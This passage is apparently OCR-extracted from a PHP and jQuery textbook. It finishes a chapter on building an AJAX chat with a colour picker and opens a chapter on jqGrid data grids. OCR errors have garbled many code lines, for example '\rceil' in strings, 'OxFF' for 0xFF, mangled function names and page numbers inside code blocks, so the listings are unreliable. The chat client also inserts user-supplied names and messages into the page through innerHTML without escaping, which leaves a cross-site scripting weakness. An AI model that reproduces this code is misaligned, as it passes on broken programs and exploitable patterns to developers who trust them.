       // was performed in the meantime 
       $check_clear = 'SELECT count(*) old FROM chat where
```
**[ 238 ]**

```
chat id \leftarrow'. $id; $result = $this->mMysqli->query($check_clear);
       $row = $result->fetch_array(MYSQLI_ASSOC); 
       // if a truncate operation occurred the whiteboard needs to 
       //be reset
       if($row['old']==0)
         return 'true'; 
       return 'false';
     }
     return 'true';
   }
}
?>
```
7. Now it's time to make a first test, executing the code you've written so far. This step is optional. Write a simple test.html file, with the following code:

```
<html>
   <head> 
    <title>Testing chat.php</title>
   </head> 
   <body> 
     <form action="chat.php" method="post"> 
       Mode:
       <input type="text" name="mode" size="50" 
              value="SendAndRetrieveNew" />
      br />
       Name: 
         <input type="text" name="name" size="50"/> 
      br />
       Message:
       <input type="text" name="message" size="50" /> 
      br />
       Color:
       <input type="text" name="color" size="50" value="#000000" />
      br />
       ID: 
       <input type="text" name="id" size="50" />
      br />
       <input type="submit" /> 
     </form> 
   </body> 
</html>
```
8. Load test.html in your browser. Type some sample data as shown in Figure 8-5, and click on the **Submit Query** button. As a result, you should be able to find the data you've just posted in your chat data table, as shown in Figure 8-6.







Figure 8-6: Chat messages in the database

**[ 240 ]**

- 9. We continue our little journey by creating the real client or your application, plus the server-side part of the color picker component (a file named color.php). Let's start by copying the palette.png file from the code download to the chat folder. This is the image we use for the color picker.
- 10. Copy the  $j$ Query-1.3.2. js file from the code download to the chat folder. As you already know, this is the jQuery component, which we'll use as a base for your client-side chat component.
- 11. Now create a file named chat.js and add the following code to it:

```
/* chatURL - URL for updating chat messages */
var chatURL = "chat.php";
/* colorURL - URL for retrieving the chosen RGB color */
var colorURL = "color.php";
/* variables that establish how often to access the server */var updateInterval = 2000; // how many milliseconds to wait to get 
new message
// when set to true, display detailed error messages
var debugMode = true;
/* lastMessageID - the ID of the most recent chat message */
var lastMessageID = -1;
// function that displays an error message
function displayError(message) 
{
     // display error message, with more technical details if 
debugMode is true
     alert("Error accessing the server! " +
                   (debugMode ? message : ""));
}
// function that displays a PHP error message
function displayPHPError(error)
{
   displayError ("Error number :" + error.errno + "\r\n" +
              "Text :"+ error.text + "\rceil r \rceil" +
              "Location :" + error.location + "\r \r \r \r +"Line :" + error.line + + "\rceil');
}
function retrieveNewMessages() 
{
     $.ajax({
         url: chatURL,
         type: 'POST',
         data: $.param({
             mode: 'RetrieveNew',
```

```
[ 241 ]
```
```
AJAX Chat with jQuery
```

```
 id: lastMessageID
         }),
         dataType: 'json',
         error: function(xhr, textStatus, errorThrown) {
             displayError(textStatus);
         },
         success: function(data, textStatus) {
             if(data.errno != null)
               displayPHPError(data);
             else
               readMessages(data);
             // restart sequence
            setTimeout("retrieveNewMessages();", updateInterval);
 }
     });
}
function sendMessage() 
{
     var message = $.trim($('#messageBox').val());
     var color = $.trim($('#color').val());
     var username = $.trim($('#userName').val());
     // if we need to send and retrieve messages 
    if (message != '' && color != '' & username != '') {
         var params = {
             mode: 'SendAndRetrieveNew',
             id: lastMessageID,
             color: color,
             name: username,
             message: message
         };
         $.ajax({
             url: 'chat.php',
             type: 'POST',
             data: $.param(params),
             dataType: 'json',
             error: function(xhr, textStatus, errorThrown) {
                  displayError(textStatus);
             },
             success: function(data, textStatus) {
                 if(data.errno != null)
                    displayPHPError(data);
                 else
                    readMessages(data);
```
**[ 242 ]**

```
 // restart sequence
                 setTimeout("retrieveNewMessages();",
                               updateInterval);
 }
         });
     }
}
function deleteMessages() 
{
     $.ajax({
         url: chatURL,
         type: 'POST',
         success: function(data, textStatus) {
              if(data.errno != null)
                displayPHPError(data);
              else
                readMessages(data);
              // restart sequence
              setTimeout("retrieveNewMessages();", updateInterval);
         },
         data: $.param({
              mode: 'DeleteAndRetrieveNew'
         }),
         dataType: 'json',
         error: function(xhr, textStatus, errorThrown) {
              displayError(textStatus);
         }
     });
}
function readMessages(data, textStatus) 
\left\{ \right. // retrieve the flag that says if the chat window has been 
     // cleared or not 
     clearChat = data.clear;
     // if the flag is set to true, we need to clear the chat 
     // window 
    if (clearChat == 'true') \{ // clear chat window and reset the id
        $('#scroll')[0].innerHTML = ""; lastMessageID = -1;
     } 
     if (data.messages.length > 0)
    \{
```
**[ 243 ]**

```
AJAX Chat with jQuery
```

```
[ 244 ]
       // check to see if the first message 
       // has been already received and if so
       // ignore the rest of the messages
       if(lastMessageID > data.messages[0].id)
         return;
       // the ID of the last received message is stored locally
       lastMessageID = data.messages[data.messages.length - 1].id;
 }
     // display the messages retrieved from server
     $.each(data.messages, function(i, message) {
         // compose the HTML code that displays the message
         var htmlMessage = "";
         htmlMessage += "<div class=\"item\" style=\"color:" + 
                         message.color + "\">";
         htmlMessage += "[" + message.time + "] " + message.name + 
                         " said: \text{Br/s"};
         htmlMessage += message.message;
         htmlMessage += "</div>";
         // check if the scroll is down
        var isScrolledDown = ($('#scroll')[0].scrollHeight -
                               $('#scroll')[0].scrollTop <=
                               $('#scroll')[0].offsetHeight);
         // display the message
         $('#scroll')[0].innerHTML += htmlMessage;
         // scroll down the scrollbar
         $('#scroll')[0].scrollTop = isScrolledDown ? 
          $('#scroll')[0].scrollHeight : $('#scroll')[0].scrollTop;
     });
}
$(document).ready(function() 
{
     // hook to the blur event
     $('#userName').blur(
     // function that ensures that the username is never empty and 
     // if so a random name is generated
       function(e) {
           // ensures our user has a default random name when the 
           // form loads 
          if (this.value == "") this.value = "Guest" + Math.floor(Math.random() * 
                              1000);
       }
    );
```

```
Chapter 8
```

```
 // populate the username field with 
    // the default value
    $('#userName').triggerHandler('blur');
    // handle the click event on the image
    $('#palette').click(
      function(e) {
          // http://docs.jquery.com/Tutorials:Mouse_Position 
          // retrieve the relative mouse position inside the image
          var x = e.pageX - $('#palette').position().left;
          var y = e.pageY - $('#palette').position().top;
          // make the ajax request to get the RGB code
          $.ajax({
              url: colorURL,
               success: function(data, textStatus) {
                   if(data.errno != null)
                     displayPHPError(data);
                   else
\{ $('#color')[0].value = data.color;
                     $('#sampleText').css('color', data.color);
 }
               },
              data: $.param({
                  offsetx: x,
                   offsety: y
               }),
              dataType: 'json',
              error: function(xhr, textStatus, errorThrown) {
                   displayError(textStatus);
 }
          }
        );
      }
    );
    // set the default color to black
    $('#sampleText').css('color', 'black');
    $('#send').click(
      function(e) {
          sendMessage();
      }
    );
    $('#delete').click(
      function(e) {
```

```
[ 245 ]
```

```
AJAX Chat with jQuery
```

```
 deleteMessages();
       }
     );
     // set autocomplete off
     $('#messageBox').attr('autocomplete', 'off');
     // handle the enter key event
     $('#messageBox').keydown(
       function(e) {
           if (e.keyCode == 13) {
               sendMessage();
 }
       }
    ) \, ;
     retrieveNewMessages();
});
```
## 12. Create a new file named index.html, and add this code to it:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" 
lang="en">
<head>
  <title>AJAX Chat</title>
   <meta http-equiv="Content-Type" 
         content="text/html; charset=UTF-8" />
   <link href="chat.css" rel="stylesheet" type="text/css" />
   <script type="text/javascript" src="jQuery-1.3.2.js" ></script> 
   <script type="text/javascript" src="chat.js" ></script> 
</head>
   <body>
     <table id="content">
       <tr>
        ch + <div id="scroll">
           </div>
        \langle t \, d \rangle <td id="colorpicker">
           <img src="palette.png" id="palette" alt="Color Palette" 
                border="1"/>
           -br />
```

```
Chapter 8
```

```
 <input id="color" type="hidden" readonly="true" 
                   value="#000000" />
            <span id="sampleText">
              (text will look like this)
            </span>
         \langle t \, d \rangle\langletr>
     </table>
     <div> 
       <input type="text" id="userName" maxlength="10" size="10"/>
       <input type="text" id="messageBox" maxlength="2000" 
               size="50" />
       <input type="button" value="Send" id="send" />
       <input type="button" value="Delete All" id="delete" />
     </div>
   </body>
</html>
```
13. Let's deal with appearances now, creating chat.css and adding the following code to it:

```
body 
{
   font-family: Tahoma, Helvetica, sans-serif;
   margin: 1px;
   font-size: 12px;
   text-align: left
}
#content
{
  border: DarkGreen 1px solid;
   margin-bottom: 10px
}
input 
\left\{ \right. border: #999 1px solid;
   font-size: 10px 
}
#scroll 
{
   position: relative; 
   width: 340px;
   height: 270px; 
   overflow: auto
```

```
AJAX Chat with jQuery
```

```
}
.item
{
   margin-bottom: 6px
}
#colorpicker
{
   text-align:center 
}
```
14. It's time for another test. We still don't have the color picker in place, but other than that, we have the whole client-server chat mechanism in place. Load index.html at http://localhost/ajax/chat/index.html from multiple browsers and/or computers, and ensure everything works as planned.



Figure 8-7: Screenshot of index.html

- 15. Copy palette.png from the code download to your ajax/chat folder.
- 16. Create a file named  $color.$ php and add the following code to it. This is actually the only step left to make the color picker work as expected.

```
<?php
   // the name of the image file
   $imgfile='palette.png';
   // load the image file
   $img=imagecreatefrompng($imgfile);
   // obtain the coordinates of the point clicked by the user
```
**[ 248 ]**

```
 $offsetx=$_GET['offsetx'];
   $offsety=$_GET['offsety'];
   // get the clicked color
   $rgb = ImageColorAt($img, $offsetx, $offsety);
  \text{Sr} = (\text{Srqb} >> 16) \& 0 \text{xFF};$g = ($rgb >> 8) & OxFF;$b = $rqb & 0xFF; // return the color code
  echo json_encode(array("color" => sprintf('#%02s%02s%02s',
   dechex($r), dechex($g), dechex($b))));
2<sub>2</sub>
```
17. Make another test to ensure the color picker works and that your users can finally chat in color.

## What just happened?

First, make sure the application works well. Load http://localhost/ajax/chat/ index.html with a web browser, and you should get a page that looks like the one in Figure 8-1.

If you analyze the code for a bit, the details will become clear. Everything starts with index.html. The only part that is really interesting in index.html is a scrolling region implemented in DHTML. (A little piece of information regarding scrolling can be found at http://www.dyn-web.com/code/scroll/.)

The scrolling area allows our users to scroll up and down the history of the chat and ensures that any new messages that might flow out of the area are still viewed. In our example, the scroll <div> element and its inner layers do the trick. The scroll element is the outermost layer; it has a fixed width and height; and its most useful property, overflow, determines how any content that falls (or overflows) outside of its boundaries is displayed. Generally, the content of a block box is confined to the content edges of the box. In CSS, the overflow property has four possible values that specify what should happen when an element overflows its area: visible, hidden, scroll, and auto. (For more details, please see the specification of overflow, at http://www.w3.org/TR/REC-CSS2/visufx.html.)

As you can see, the HTML file is very clean. It contains only the declarations of the HTML elements that make up the user interface. There are no event handlers and there is no JavaScript code inside the HTML file—we have a clean separation between the user interface and the programming.

*AJAX Chat with jQuery*

In our client-side JavaScript code, in the chat.js file, the action starts with the ready event, which is defined in jQuery (reference: http://docs.jQuery.com/Events/ ready) as a replacement for window.onload. In other words, your ready() function, which you can see in the following code snippet, is called automatically after the HTML page has been loaded by the browser, and the page elements can be safely used and manipulated by your JavaScript code:

```
$(document).ready(function() {
}
```
Inside this function, we do several operations involving events related to the user interface. Let's analyze each step!

We want to be sure that a username always appears, that is, it should never be left empty. To do this, we can create a function that checks for this and bind it to the blur event of the textbox.

```
// function that ensures that the username is never empty and //if so 
a random name is generated
     $('#userName').blur( 
       function(e) {
           // ensures our user has a default random name when the form 
loads 
          if (this.value == "")this.value = "Guest" + Math.floor(Math.random() * 1000);
       }
     );
```
If the username is empty, we simply generate a random username suffixing Guest with a randomly generated number.

When the page first loads, no username has been set and we trigger the blur event on userName.

```
// populate the username field with 
    // the default value
     $('#userName').triggerHandler('blur');
```
The success() function starts by checking if the JSON response contains an errno field, which would mean that an error has happened on the server side. If an error occurred the displayPHPError() function is called passing in the error in JSON format.

```
// function that displays a PHP error message
function displayPHPError(error)
{
  displayError ("Error number :" + error.errno + "\r\n" +
               "Text :"+ error.text + "\rceil r \rceil +"Location :" + error.location + "\r \r \r \r + "Line :" + error.line + + "\r\n");
}
```
The displayPHPError() will retrieve the information from the error and call in turn the displayError() function. The displayError() function shows the error message or a generic alert depending on whether the debugging flag is set or not.

```
// function that displays an error message
function displayError(message) {
     // display error message, with more technical details if debugMode 
is true
    alert("Error accessing the server! " +
                  (debugMode ? message : ""));
}
```
Next, in our ready event, we set the default color for the sample text to black:

```
// set the default color to black
     $('#sampleText').css('color', 'black');
```
Moving on, we hook on to the click event of the **Send** button. The following code is very simple, as the entire logic behind sending a message is encapsulated in sendMessage():

```
$('#send').click(
       function(e) {
            sendMessage();
       }
     );
```
#### *AJAX Chat with jQuery*

Moreover, here we hook on to the click event of the **Delete all** button in a similar way as the **Send** button.

```
$('#delete').click(
       function(e) {
           deleteMessages();
       }
     );
```
For the messageBox textbox, where we input messages, we disable autocomplete and we capture the *Enter* key and invoke the logic for sending a message:

```
// set autocomplete off
     $('#messageBox').attr('autocomplete', 'off');
     // handle the enter key event
     $('#messageBox').keydown(
       function(e) {
           if (e \cdot keyCode == 13) {
                sendMessage();
            }
       }
     );
```
Finally, when the page loads, we want to have the messages that have already been posted and we call retrieveNewMessages() function.

Now that we have seen what happens when the page loads, it's time to analyze the logic behind sending and receiving new messages.

Because everything starts when the page loads and the existing messages are retrieved, we will start with retrieveNewMessages () function. The function simply makes an AJAX request to the server indicating the retrieval of the latest messages.

```
function retrieveNewMessages() {
     $.ajax({
         url: chatURL,
         type: 'POST',
         data: $.param({
             mode: 'RetrieveNew',
             id: lastMessageID
         }),
         dataType: 'json',
         error: function(xhr, textStatus, errorThrown) {
             displayError(textStatus);
         },
         success: function(data, textStatus) {
```

```
[ 252 ]
```

```
 if(data.errno != null)
              displayPHPError(data);
             else
               readMessages(data);
             // restart sequence
            setTimeout("retrieveNewMessages();", updateInterval);
 }
    });
}
```
The request contains as parameters the mode indicating the retrieval of new messages and the ID of the last retrieved message:

```
data: $.param({
              mode: 'RetrieveNew',
              id: lastMessageID
         }),
```
On success, we simply read the retrieved messages and we schedule a new automatic retrieval after a specific period of time:

```
success: function(data, textStatus) {
             if(data.errno != null)
               displayPHPError(data);
             else
               readMessages(data);
             // restart sequence
             setTimeout("retrieveNewMessages();", updateInterval);
         }
```
Reading messages is the most complicated function as it involves several steps. It starts by checking whether the database has been cleared of messages and, if so, it empties the list of messages and resets the ID of the last retrieved message.

```
function readMessages(data, textStatus) {
     // retrieve the flag that says if the chat window has been cleared 
or not 
     clearChat = data.clear;
     // if the flag is set to true, we need to clear the chat window 
    if (clearChat == 'true') \{ // clear chat window and reset the id
        $('#scroll')[0].innerHTML = ""; lastMessageID = -1;
     }
```
**[ 253 ]**

#### *AJAX Chat with jQuery*

Before retrieving the new messages, we need to check and see if the received messages have not been already processed. If not, we simply store the ID of the last received message in order to know what messages to ask for during the next requests:

```
if (data.messages.length > 0)
     {
       // check to see if the first message 
      // has been already received and if so
       // ignore the rest of the messages
      if(lastMessageID > data.messages[0].id)
         return;
       // the ID of the last received message is stored locally
       lastMessageID = data.messages[data.messages.length - 1].id;
     }
```
If we have new messages from the server, we loop through the list of messages and perform the following tasks:

- 1. We build the HTML for the message.
- 2. We append the HTML of the new message to the current HTML list of messages.
- 3. We check whether the scroll bar is positioned to the bottom and, if so, we update it:

```
// display the messages retrieved from server
     $.each(data.messages, function(i, message) {
         // compose the HTML code that displays the message
         var htmlMessage = "";
         htmlMessage += "<div class=\"item\" style=\"color:" + 
                         message.color + "\">";
         htmlMessage += "[" + message.time + "] " + message.name + 
                         "said: \text{br}/\text{--}";
         htmlMessage += message.message;
         htmlMessage += "</div>";
         // check if the scroll is down
         var isScrolledDown = ($('#scroll')[0].scrollHeight - 
                               $('#scroll')[0].scrollTop <=
                               $('#scroll')[0].offsetHeight);
         // display the message
         $('#scroll')[0].innerHTML += htmlMessage;
         // scroll down the scrollbar
         $('#scroll')[0].scrollTop = isScrolledDown ? 
           $('#scroll')[0].scrollHeight : $('#scroll')[0].
scrollTop;
 }
   );
```
**[ 254 ]**

The rest of the function follows almost the same pattern as the retrieveNewMessages() function.

The sendMessage() function starts by retrieving the current chosen username, color, and message. If they are not empty, an AJAX request is made for saving this new message. We also use this request for retrieving new messages.

```
function sendMessage() {
    var message = $.trim($('#messageBox').val());
   var color = $.trim(S('#color').val());
   var username = $.trim($('#userName').val());
     // if we need to send and retrieve messages 
     if (message != '' && color != '' & username != '') {
        var params = \{ mode: 'SendAndRetrieveNew',
             id: lastMessageID,
             color: color,
             name: username,
             message: message
         };
         $.ajax({
             url: chatURL,
             type: 'POST',
             data: $.param(params),
             dataType: 'json',
             error: function(xhr, textStatus, errorThrown) {
                 displayError(textStatus);
             },
             success: function(data, textStatus) {
                 if(data.errno != null)
                   displayPHPError(data);
                 else
                   readMessages(data);
                 // restart sequence
                setTimeout("retrieveNewMessages();", updateInterval);
 }
         });
     }
}
```
The deleteMessages () function is the simplest function as it simply involves asking the server to clear all the messages. As with the other request, if new messages are posted after the messages are deleted, we also retrieve them.

```
function deleteMessages() {
    $. ajax({} url: chatURL,
         type: 'POST',
         success: function(data, textStatus) {
```
**[ 255 ]**

```
AJAX Chat with jQuery
```

```
 if(data.errno != null)
                  displayPHPError(data);
                 else
              readMessages(data);
             // restart sequence
            setTimeout("retrieveNewMessages();", updateInterval);
         },
         data: $.param({
             mode: 'DeleteAndRetrieveNew'
         }),
         dataType: 'json',
         error: function(xhr, textStatus, errorThrown) {
             displayError(textStatus);
 }
    });
}
```
Let's move on to the server side of the application by first presenting the chat.  $_{\rm php}$ file. The server deals with clients' requests like this:

- Retrieves the client's parameters
- Identifies the operations that need to be performed
- Performs the necessary operations
- Sends the results back to the client

The request includes the mode parameter, which specifies one of the following operations to be performed by the server:

- 1. SendAndRetrieveNew: First the new messages are inserted in the database and then all new messages are retrieved and sent back to the client.
- 2. DeleteAndRetrieveNew: All messages are erased and the new messages that might exist are fetched and sent back to the client.
- 3. RetrieveNew: The new messages are fetched and sent back to the client.

The business logic behind chat.php lies in the chat.class.php script, which contains the Chat class.

The deleteMessages () method truncates the data table erasing all the information.

The postMessage() method inserts the new message into the database.

The isDatabaseCleared() method checks to see if all messages have been erased. Basically, by providing the ID of the last message retrieved from the server and by checking if it still exists, we can detect if all messages have been erased.

**[ 256 ]**

The retrieveNewMessages() method gets all new messages since the last message (identified by its id) retrieved from the server during the last request (if a last request exists; or all messages in other cases) and also checks to see if the database has been emptied by calling the isDatabaseCleared() method. This function composes the response for the client and sends it.

The config.php file contains the database configuration parameters and the error handler.php file contains the module for handling errors.

## How does the color picker work?

Here we use AJAX to call the PHP script that can tell us which text color was chosen by the user from the color palette. We use an image containing the entire spectrum of colors and allow the user choose any color for the text he or she writes. When the user clicks on the palette, the mouse coordinates are sent to the server, which obtains the color code, stores it in the user's DB entry, and sets the user's test to that color.

This part, which might seem pretty difficult, actually proves to be easy to implement. The relative position of the pixel in the palette is retrieved in the JavaScript code:

```
// handle the click event on the image
     $('#palette').click(
       function(e) {
           // http://docs.jQuery.com/Tutorials:Mouse_Position 
           // retrieve the relative mouse position inside the image
           var x = e.pageX - $('#palette').position().left;
           var y = e.pageY - $('#palette').position().top;
         );
       }
     );
```
Inside the same handler, we make an AJAX request and retrieve the corresponding RGB color using the color.php server-side page that contains the necessary functionality:

```
// make the ajax request to get the RGB code
          $.ajax({
             url: 'color.php',
            success: function(data, textStatus) {
                if(data.errno != null)
                   displayPHPError(data);
                 else
\{ $('#color')[0].value = data.color;
                   $('#sampleText').css('color', data.color);
 }
```
**[ 257 ]**

```
AJAX Chat with jQuery
```

```
 },
               data: $.param({
                  offsetx: x,
                  offsety: y
               }),
               dataType: 'json',
               error: function(xhr, textStatus, errorThrown) {
                  displayError(textStatus);
 }
          }
```
We have a palette image that contains the entire spectrum of visible colors. PHP has two functions that will help us in finding the RGB code of the chosen color:  $imagcdedefrompnq()$  and  $imagedodorat()$ . These two functions allow us to obtain the RGB code of a pixel given the x and y position in the image.

```
$img=imagecreatefrompng($imgfile);
// obtain the coordinates of the point clicked by the user
$offsetx=$_GET['offsetx'];
$offsety=$_GET['offsety'];
// get the clicked color
$rgb = ImageColorAt($img, $offsetx, $offsety);
```
We mentioned above two PHP functions that we used to retrieve the RGB code of a pixel in an image. Let's see how they work:

- imagecreatefrompng (string filename) returns an image identifier representing the image in PNG format obtained from the given filename.
- int imagecolorat (resource image, int x, int y) returns the index of the color of the pixel at the specified location in the image specified by image. If PHP is compiled against GD library 2.0 or higher and the image is a true-color image, this function returns the RGB value of that pixel as an integer.

The first 8 bits of the result contain the blue code, the next 8 bits the green code, and the next 8 bits the red code. By using bit shifting and masking, we obtain the distinct red, green, and blue components as integer values. All that's left for us to do is to convert them to their hexadecimal value, to concatenate these values, and to send them to the client.

```
$r = ($rgb >> 16) & OxFF;$g = ($rgb >> 8) & OxFF;$b = $rgb & OxFF;// return the color code
echo json encode(array("color" => sprintf('#%02s%02s%02s', dechex($r),
dechex(Sq), dechex(Sb));
```

```
[ 258 ]
```
When the data is returned from the server, the success callback function defined in the original AJAX request is called:

```
success: function(data, textStatus) {
                  if(data.errno != null)
                     displayPHPError(data);
                   $('#color')[0].value = data.color;
                   $('#sampleText').css('color', data.color);
               },
```
The code is very simple and it simply involves setting up the sample text's color and storing the RGB color inside a hidden field. The sample text is useful for the user and the hidden field will be used for storing the message and its color, as we will see later.

# **Summary**

At the beginning of the chapter, we saw why one can face problems when communicating with other people in a dynamic way over the Internet. We saw what the solutions for these problems are and how AJAX chat solutions can bring something new, useful, and ergonomic. After seeing some other AJAX chat implementations, we started building our own solution. Step by step, we have implemented our AJAX chat solution, keeping it simple, easily extensible, and modular.

After reading this chapter, you can try improving the solution, by adding new features such as:

- • Chat rooms
- Simple command lines (joining/leaving a chat room, switching between chat rooms)
- Private messaging

downloaded from: lib.ommolketab.ir

One of the most common ways to render data is in the form of a data grid. Grids are used for a wide range of tasks from displaying address books to controlling inventories and logistics management. Because centralizing data in repositories has multiple advantages for organizations, it wasn't long before a large number of applications were being built to manage data through the Internet and intranet applications by using data grids. But compared to their desktop cousins, online applications using data grids were less than stellar—they felt cumbersome and time consuming, were not always the easiest things to implement (especially when you had to control varying access levels across multiple servers), and from a usability standpoint, time lags during page reloads, sorts, and edits made online data grids a bit of a pain to use, not to mention the resources that all of this consumed.

As you are a clever reader, you have undoubtedly surmised that you can use AJAX to update the grid content; we are about to show you how to do it! Your grids can update without refreshing the page, cache data for manipulation on the client (rather than asking the server to do it over and over again), and change their looks with just a few keystrokes! Gone forever are the blinking pages of partial data and sessions that time out just before you finish your edits. Enjoy!

In this chapter, we're going to use a jQuery data grid plugin named jqGrid. jqGrid is freely available for private and commercial use (although your support is appreciated) and can be found at: http://www.trirand.com/blog/. You may have guessed that we'll be using PHP on the server side but jqGrid can be used with any of the several server-side technologies. On the client side, the grid is implemented using JavaScript's jQuery library and JSON. The look and style of the data grid will be controlled via CSS using themes, which make changing the appearance of your grid easy and very fast. Let's start looking at the plugin and how easily your newly acquired AJAX skills enable you to quickly add functionality to any website.

Our finished grid will look like the one in Figure 9-1:

| $\overline{\mathbf{x}}$<br>$\Box$<br>jqGrid Demo - Windows Internet Explorer<br>$\qquad \qquad \Box$ |                              |        |                                                                                                    |               |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------|--------|----------------------------------------------------------------------------------------------------|---------------|--|--|--|--|
| <b>S</b> Google<br>م<br>$e$ http://localhost/ajax/grid/<br>▩<br>◆<br>×<br>۰                          |                              |        |                                                                                                    |               |  |  |  |  |
| S Favorites                                                                                          | jqGrid Demo                  | 合<br>同 | $\Box$ $\Box$ $\blacktriangleright$ Page $\blacktriangleright$ Safety $\blacktriangleright$ Tools $\blacktriangleright$ $\bigcirc$ | $\rightarrow$ |  |  |  |  |
| <b>My Grid Data</b><br>z.                                                                            |                              |        |                                                                                                    |               |  |  |  |  |
| <b>JSON Example</b><br>$ID -$                                                                        | Name                         | Price  | Promotion                                                                                                    |               |  |  |  |  |
|                                                                                                    |                              |        |                                                                                                    |               |  |  |  |  |
| 56                                                                                                   | <b>Blue Mouth Gum</b>        | 1.29   | $\sqrt{}$                                                                                                    |               |  |  |  |  |
| 55                                                                                                   | Squirting Chewing Gum        | 1.49   |                                                                                                    |               |  |  |  |  |
| 54                                                                                                   | Love Potion                  | 0.99   | w                                                                                                    |               |  |  |  |  |
| 53                                                                                                   | Hot Pepper Gum               | 0.99   |                                                                                                    |               |  |  |  |  |
| 52                                                                                                   | Snappy Chewing Gum           | 1.25   | $\sqrt{}$                                                                                                    |               |  |  |  |  |
| 51                                                                                                   | Foaming Sugar                | 0.99   |                                                                                                    |               |  |  |  |  |
| 50                                                                                                   | <b>Exploding Chewing Gum</b> | 1.75   | m                                                                                                    |               |  |  |  |  |
| 49                                                                                                   | Skull Moving                 | 7.50   |                                                                                                    |               |  |  |  |  |
| 48                                                                                                   | <b>Beast Mask</b>            | 5.99   |                                                                                                    |               |  |  |  |  |
| 47                                                                                                   | <b>Exploding Lighter</b>     | 1.99   |                                                                                                    |               |  |  |  |  |
| $/6$ 0 10 = 56 Row(s)<br>$\vert$ 1<br>m                                                              |                              |        |                                                                                                    |               |  |  |  |  |
|                                                                                                    |                              |        |                                                                                                    |               |  |  |  |  |

Figure 9-1: AJAX Grid using jQuery

Let's take a look at the code for the grid and get started building it.

# **Implementing the AJAX data grid**

The files and folders for this project can be obtained directly from the code download for this chapter, or can be created by typing them in.

We encourage you to use the code download to save time and for accuracy. If you choose to do so, there are just a few steps you need to follow:

- 1. Copy the grid folder from the code download to your ajax folder.
- 2. Connect to your ajax database and execute the product.sql script.
- 3. Update config.php with the correct database username and password.
- 4. Load http://localhost/ajax/grid to verify the grid works fine—it should look just like Figure 9-1.
